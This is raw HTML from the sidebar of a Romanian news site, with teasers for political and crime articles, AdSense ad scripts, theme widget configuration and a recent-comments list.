            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/trecerea-de-la-offline-la-online-a-jucatorilor-de-cazino-aspecte-de-luat-in-considerare/" rel="bookmark" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/featured-image-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/featured-image-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/trecerea-de-la-offline-la-online-a-jucatorilor-de-cazino-aspecte-de-luat-in-considerare/" rel="bookmark" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare">Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/social/" class="td-post-category">Social</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/geoioani0189/">Geo Ioanid</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:35:21+00:00" >13:35, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    (P) Chiar dacă multe dintre acțiunile de zi cu zi realizate în mod tradițional rămân posibile, tehnologia facilitează translatarea unor astfel de obiceiuri în...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:30:31+00:00" >20:30, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Fostul ministru al Muncii deputatul PSD Marius Budăi minte pe la televiziuni că PSD nu a votat pachetul de măsuri, deoarece acesta a fost...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_6970396528f1f_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_69703965290c2_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69703965290c2" ><script>var block_td_uid_11_69703965290c2 = new tdBlock();
block_td_uid_11_69703965290c2.id = "td_uid_11_69703965290c2";
block_td_uid_11_69703965290c2.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_69703965290c2_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69703965290c2_rand","tdc_css_class_style":"td_uid_11_69703965290c2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_69703965290c2.td_column_number = "1";
block_td_uid_11_69703965290c2.block_type = "td_block_11";
block_td_uid_11_69703965290c2.post_count = "3";
block_td_uid_11_69703965290c2.found_posts = "225820";
block_td_uid_11_69703965290c2.header_color = "#";
block_td_uid_11_69703965290c2.ajax_pagination_infinite_stop = "";
block_td_uid_11_69703965290c2.max_num_pages = "75273";
tdBlocksArray.push(block_td_uid_11_69703965290c2);
</script><div id=td_uid_11_69703965290c2 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:22:24+00:00" >18:22, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

 	Costurile de construcție ale marilor infrastructuri de transport din UE sunt în creștere
 	Finalizarea înainte de 2030 a rețelei centrale de transport, acum o fata morgana
 	Reglementările UE revizuite ar putea ajuta...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/life/" class="td-post-category">Life</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/alexandru-panait/">Alexandru Panait</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:45+00:00" >11:21, 18 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Informația că „Marcel e îndrăgostit de Sorina Docuz fosta nevastă a lui Robert Negoiță”, a apărut în 2021 în Ziarul de Cluj condus de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_6970396533c3c_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Anonim</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/#comment-56156">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></span><span class="comment-excerpt">ASTA SE INTAMPLA CAND SISTEMUL POLITIC E DOMINAT DE NULITATI UMANE.............TARA SE PRABUSESTE................ </span></div></li><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li><li><div class="comment"><span class="comment-author">ZORO</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/#comment-56137">Cum a dat Eminescu de lucru Securității</a></span><span class="comment-excerpt">TOTI ILUMINATII POPORULUI ROMAN AU FACUT IN ISTORIA NEAMULUI OBIECTUL ANCHETELOR SECURISTICE DUPA CARE AU FOST AJUTATI SA TREACA LA</span></div></li><li><div class="comment"><span class="comment-author">Brian Swarran</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/coalitia-mareste-axele-sa-finanteze-clientela-politica-impozitele-de-autoturisme-in-romania-le-au-depasit-pe-cele-din-germania/#comment-56113">Coaliția mărește taxele să finanțeze clientela politică, impozitele pentru autoturisme în România mai mari ca în Germania</a></span><span class="comment-excerpt">Apropos ca in germania impozitul pe auto e mai mic decat in Romania. KFZ-Steuer ohne Befreiung/Jahr (kann durch WLTP abweichen)</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_69703965369f6_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_6970396536c2d_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6970396536c2d" ><script>var block_td_uid_14_6970396536c2d = new tdBlock();
block_td_uid_14_6970396536c2d.id = "td_uid_14_6970396536c2d";
block_td_uid_14_6970396536c2d.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_6970396536c2d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_6970396536c2d_rand","tdc_css_class_style":"td_uid_14_6970396536c2d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_6970396536c2d.td_column_number = "1";
block_td_uid_14_6970396536c2d.block_type = "td_block_11";
block_td_uid_14_6970396536c2d.post_count = "5";
block_td_uid_14_6970396536c2d.found_posts = "10";
block_td_uid_14_6970396536c2d.header_color = "#";
block_td_uid_14_6970396536c2d.ajax_pagination_infinite_stop = "";
block_td_uid_14_6970396536c2d.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_14_6970396536c2d);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_6970396536c2d class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel-constantin-1-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel-constantin-1-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel-constantin-1-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel-constantin-1-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel-constantin-1-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Într-un dosar disjuns din cauza privind fraudarea unor concursuri de angajare la Spitalul Județean de Urgență „Mavromati” Botoșani, mediatizate anterior, procurorii din cadrul Direcției...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:22:24+00:00" >18:22, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

 	Costurile de construcție ale marilor infrastructuri de transport din UE sunt în creștere
 	Finalizarea înainte de 2030 a rețelei centrale de transport, acum o fata morgana
 	Reglementările UE revizuite ar putea ajuta...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_69703965401e5_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_697039654033b_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_697039654033b" ><script>var block_td_uid_16_697039654033b = new tdBlock();
block_td_uid_16_697039654033b.id = "td_uid_16_697039654033b";
